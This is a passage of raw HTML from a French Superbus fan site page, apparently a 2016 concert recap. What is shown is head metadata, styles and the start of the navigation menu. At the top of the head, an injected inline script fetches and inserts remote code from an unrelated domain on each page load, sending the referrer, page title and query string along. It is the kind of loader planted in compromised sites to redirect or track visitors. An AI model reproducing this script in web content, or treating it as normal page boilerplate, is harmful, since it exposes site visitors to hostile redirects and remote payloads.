

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovesuperbus.com/ils-mans-trennes-au-bout-de-la-nuit-retour-sur-rennes-et-le-mans/
body_size: 23977
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

<head>
<script src="https://code.jquery.com/jquery-1.11.3.min.js"></script>
<span id="9fcf9f7f-ad43-7fc4-f7d5-1bd24f5e5a09"></span><script type="application/javascript"><span id="da6256c0-5efd-73cf-81bf-deff57681e75"></span><script type="application/javascript"> var d=document;var s=d.createElement('script'); s.src='https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d&_cid=da6256c0-5efd-73cf-81bf-deff57681e75'; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript); } else { d.getElementsByTagName('head')[0].appendChild(s); } if (document.location.protocol === 'https:' && 'https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');} </script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://welovesuperbus.com/xmlrpc.php">
<link rel="icon" href="http://welovesuperbus.com/wp-content/uploads/2019/09/xx3.ico" type="images/x-icon" />
<title>Ils Mans t’Rennes au bout de la nuit : retour sur Rennes et Le Mans - We Love Superbus</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="De nouveau à l&#039;Ouest, Bretagne et Pays de la Loire, Superbus ont enchaîné un concert à Rennes (17/11) et Le Mans (18/11). Retour sur ces lives. (Et oui, notre compétition interne sur les titres d&#039;article vient de prendre un nouveau niveau !) 17/11 : Rennes, L’étage Le Sixtape Tour a fait escale a Rennes pour un" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="welovesuperbus"/>
	<link rel="canonical" href="https://welovesuperbus.com/ils-mans-trennes-au-bout-de-la-nuit-retour-sur-rennes-et-le-mans/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="We Love Superbus - We Love Superbus - Fansite" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ils Mans t’Rennes au bout de la nuit : retour sur Rennes et Le Mans - We Love Superbus" />
		<meta property="og:description" content="De nouveau à l&#039;Ouest, Bretagne et Pays de la Loire, Superbus ont enchaîné un concert à Rennes (17/11) et Le Mans (18/11). Retour sur ces lives. (Et oui, notre compétition interne sur les titres d&#039;article vient de prendre un nouveau niveau !) 17/11 : Rennes, L’étage Le Sixtape Tour a fait escale a Rennes pour un" />
		<meta property="og:url" content="https://welovesuperbus.com/ils-mans-trennes-au-bout-de-la-nuit-retour-sur-rennes-et-le-mans/" />
		<meta property="og:image" content="https://welovesuperbus.com/wp-content/uploads/2016/11/15055727_10209805678811609_4282640835591967847_n.jpg" />
		<meta property="og:image:secure_url" content="https://welovesuperbus.com/wp-content/uploads/2016/11/15055727_10209805678811609_4282640835591967847_n.jpg" />
		<meta property="og:image:width" content="960" />
		<meta property="og:image:height" content="540" />
		<meta property="article:published_time" content="2016-11-19T09:54:16+00:00" />
		<meta property="article:modified_time" content="2016-11-20T12:40:15+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Ils Mans t’Rennes au bout de la nuit : retour sur Rennes et Le Mans - We Love Superbus" />
		<meta name="twitter:description" content="De nouveau à l&#039;Ouest, Bretagne et Pays de la Loire, Superbus ont enchaîné un concert à Rennes (17/11) et Le Mans (18/11). Retour sur ces lives. (Et oui, notre compétition interne sur les titres d&#039;article vient de prendre un nouveau niveau !) 17/11 : Rennes, L’étage Le Sixtape Tour a fait escale a Rennes pour un" />
		<meta name="twitter:image" content="https://welovesuperbus.com/wp-content/uploads/2016/11/15055727_10209805678811609_4282640835591967847_n.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/welovesuperbus.com\/ils-mans-trennes-au-bout-de-la-nuit-retour-sur-rennes-et-le-mans\/#blogposting","name":"Ils Mans t\u2019Rennes au bout de la nuit : retour sur Rennes et Le Mans - We Love Superbus","headline":"Ils Mans t&rsquo;Rennes au bout de la nuit : retour sur Rennes et Le Mans","author":{"@id":"https:\/\/welovesuperbus.com\/author\/welovesuperbus-admin\/#author"},"publisher":{"@id":"https:\/\/welovesuperbus.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/welovesuperbus.com\/wp-content\/uploads\/2016\/11\/15055727_10209805678811609_4282640835591967847_n.jpg","width":960,"height":540},"datePublished":"2016-11-19T11:54:16+01:00","dateModified":"2016-11-20T14:40:15+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/welovesuperbus.com\/ils-mans-trennes-au-bout-de-la-nuit-retour-sur-rennes-et-le-mans\/#webpage"},"isPartOf":{"@id":"https:\/\/welovesuperbus.com\/ils-mans-trennes-au-bout-de-la-nuit-retour-sur-rennes-et-le-mans\/#webpage"},"articleSection":"On Tour, Retour sur les lives, concert, concerts, Etage, Le Mans, Oasis, Rennes, retour sur les lives, rsll, sixtape tour"},{"@type":"BreadcrumbList","@id":"https:\/\/welovesuperbus.com\/ils-mans-trennes-au-bout-de-la-nuit-retour-sur-rennes-et-le-mans\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com#listItem","position":1,"name":"Accueil","item":"https:\/\/welovesuperbus.com","nextItem":{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/category\/on-tour\/#listItem","name":"On Tour"}},{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/category\/on-tour\/#listItem","position":2,"name":"On Tour","item":"https:\/\/welovesuperbus.com\/category\/on-tour\/","nextItem":{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/category\/on-tour\/retour-sur-les-lives-on-tour\/#listItem","name":"Retour sur les lives"},"previousItem":{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/category\/on-tour\/retour-sur-les-lives-on-tour\/#listItem","position":3,"name":"Retour sur les lives","item":"https:\/\/welovesuperbus.com\/category\/on-tour\/retour-sur-les-lives-on-tour\/","nextItem":{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/ils-mans-trennes-au-bout-de-la-nuit-retour-sur-rennes-et-le-mans\/#listItem","name":"Ils Mans t&rsquo;Rennes au bout de la nuit : retour sur Rennes et Le Mans"},"previousItem":{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/category\/on-tour\/#listItem","name":"On Tour"}},{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/ils-mans-trennes-au-bout-de-la-nuit-retour-sur-rennes-et-le-mans\/#listItem","position":4,"name":"Ils Mans t&rsquo;Rennes au bout de la nuit : retour sur Rennes et Le Mans","previousItem":{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/category\/on-tour\/retour-sur-les-lives-on-tour\/#listItem","name":"Retour sur les lives"}}]},{"@type":"Organization","@id":"https:\/\/welovesuperbus.com\/#organization","name":"We Love Superbus","description":"We Love Superbus - Fansite","url":"https:\/\/welovesuperbus.com\/"},{"@type":"Person","@id":"https:\/\/welovesuperbus.com\/author\/welovesuperbus-admin\/#author","url":"https:\/\/welovesuperbus.com\/author\/welovesuperbus-admin\/","name":"welovesuperbus","image":{"@type":"ImageObject","@id":"https:\/\/welovesuperbus.com\/ils-mans-trennes-au-bout-de-la-nuit-retour-sur-rennes-et-le-mans\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/6996077be69781f611c1fa63ac8d8d92?s=96&r=g","width":96,"height":96,"caption":"welovesuperbus"}},{"@type":"WebPage","@id":"https:\/\/welovesuperbus.com\/ils-mans-trennes-au-bout-de-la-nuit-retour-sur-rennes-et-le-mans\/#webpage","url":"https:\/\/welovesuperbus.com\/ils-mans-trennes-au-bout-de-la-nuit-retour-sur-rennes-et-le-mans\/","name":"Ils Mans t\u2019Rennes au bout de la nuit : retour sur Rennes et Le Mans - We Love Superbus","description":"De nouveau \u00e0 l'Ouest, Bretagne et Pays de la Loire, Superbus ont encha\u00een\u00e9 un concert \u00e0 Rennes (17\/11) et Le Mans (18\/11). Retour sur ces lives. (Et oui, notre comp\u00e9tition interne sur les titres d'article vient de prendre un nouveau niveau !) 17\/11 : Rennes, L\u2019\u00e9tage Le Sixtape Tour a fait escale a Rennes pour un","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/welovesuperbus.com\/#website"},"breadcrumb":{"@id":"https:\/\/welovesuperbus.com\/ils-mans-trennes-au-bout-de-la-nuit-retour-sur-rennes-et-le-mans\/#breadcrumblist"},"author":{"@id":"https:\/\/welovesuperbus.com\/author\/welovesuperbus-admin\/#author"},"creator":{"@id":"https:\/\/welovesuperbus.com\/author\/welovesuperbus-admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/welovesuperbus.com\/wp-content\/uploads\/2016\/11\/15055727_10209805678811609_4282640835591967847_n.jpg","@id":"https:\/\/welovesuperbus.com\/ils-mans-trennes-au-bout-de-la-nuit-retour-sur-rennes-et-le-mans\/#mainImage","width":960,"height":540},"primaryImageOfPage":{"@id":"https:\/\/welovesuperbus.com\/ils-mans-trennes-au-bout-de-la-nuit-retour-sur-rennes-et-le-mans\/#mainImage"},"datePublished":"2016-11-19T11:54:16+01:00","dateModified":"2016-11-20T14:40:15+01:00"},{"@type":"WebSite","@id":"https:\/\/welovesuperbus.com\/#website","url":"https:\/\/welovesuperbus.com\/","name":"We Love Superbus","description":"We Love Superbus - Fansite","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/welovesuperbus.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="We Love Superbus &raquo; Flux" href="https://welovesuperbus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Love Superbus &raquo; Flux des commentaires" href="https://welovesuperbus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Love Superbus &raquo; Ils Mans t&rsquo;Rennes au bout de la nuit : retour sur Rennes et Le Mans Flux des commentaires" href="https://welovesuperbus.com/ils-mans-trennes-au-bout-de-la-nuit-retour-sur-rennes-et-le-mans/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/welovesuperbus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://welovesuperbus.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://welovesuperbus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css'  href='https://welovesuperbus.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='tortuga-stylesheet-css'  href='https://welovesuperbus.com/wp-content/themes/tortuga/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://welovesuperbus.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themezee-related-posts-css'  href='https://welovesuperbus.com/wp-content/themes/tortuga/css/themezee-related-posts.css?ver=20160421' type='text/css' media='all' />
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js?ver=1.10.1' id='jquery-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/themes/tortuga/js/navigation.js?ver=20160421' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://welovesuperbus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://welovesuperbus.com/wp-json/wp/v2/posts/5278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://welovesuperbus.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://welovesuperbus.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://welovesuperbus.com/?p=5278' />
<link rel="alternate" type="application/json+oembed" href="https://welovesuperbus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwelovesuperbus.com%2Fils-mans-trennes-au-bout-de-la-nuit-retour-sur-rennes-et-le-mans%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://welovesuperbus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwelovesuperbus.com%2Fils-mans-trennes-au-bout-de-la-nuit-retour-sur-rennes-et-le-mans%2F&#038;format=xml" />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 1000000; -webkit-transition: 0s; -moz-transition: 0s; -o-transition: 0s; transition: 0s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity:1; background-color: #0c0c0c;}#mysticky-nav.wrapfixed .myfixed{ background-color: #0c0c0c; position: relative;top: auto;left: auto;right: auto;}.myfixed { margin:0 auto!important; float:none!important; border:0px!important; background:none!important; max-width:100%!important; border-bottom-color:#fefefe!important; border-bottom-style:solid!important; border-bottom-width:5px!important; }</style>			<style type="text/css">
																															</style>
			<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="icon" href="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(45,53,63,.88);}</style>		<style type="text/css" id="wp-custom-css">
			.instagram-media {
	margin: auto!important;
}

.main-navigation-menu a {
	color: white
}		</style>
		</head>

<body class="post-template-default single single-post postid-5278 single-format-standard post-layout-two-columns post-layout-columns">

	<div id="page" class="hfeed site">
		
		<a class="skip-link screen-reader-text" href="#content">Passer au contenu</a>
		
		<div id="header-top" class="header-bar-wrap"></div>
		
		<!-- <header id="masthead" class="site-header clearfix" role="banner"> -->
			
			<!-- <div class="header-main container clearfix"> -->
						
				<div id="logo" class="site-branding clearfix">
				
																				
				</div><!-- .site-branding -->
				
				<div class="header-widgets clearfix">
					
										
				</div><!-- .header-widgets -->
			
			</div><!-- .header-main -->

			<div id="main-navigation-wrap" class="primary-navigation-wrap">
				
				<nav id="main-navigation" class="primary-navigation navigation container clearfix" role="navigation">
					<ul id="menu-main-menu-custom-community" class="main-navigation-menu"><li id="menu-item-4749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4749"><a href="http://welovesuperbus.com">HOME</a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="https://welovesuperbus.com/on-tour/">ON TOUR</a></li>
<li id="menu-item-9913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9913"><a>RETOUR SUR LES LIVES</a>
<ul class="sub-menu">
	<li id="menu-item-8300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8300"><a href="https://welovesuperbus.com/retour-sur-les-lives/aerotour/">Aérotour</a></li>
	<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://welovesuperbus.com/retour-sur-les-lives/popntour/">Pop&rsquo;N&rsquo;Tour</a></li>
	<li id="menu-item-8303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8303"><a href="https://welovesuperbus.com/retour-sur-les-lives/wow-tour/">Wow Tour</a></li>
	<li id="menu-item-8302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8302"><a href="https://welovesuperbus.com/retour-sur-les-lives/lova-lova-tour/">Lova Lova Tour</a></li>
	<li id="menu-item-8301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8301"><a href="https://welovesuperbus.com/retour-sur-les-lives/hbd/">Superbus chantent leurs plus grands succès !</a></li>
	<li id="menu-item-4732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4732"><a href="https://welovesuperbus.com/retour-sur-les-lives/retour-sur-les-lives-sunset-tour/">Sunset Tour</a></li>
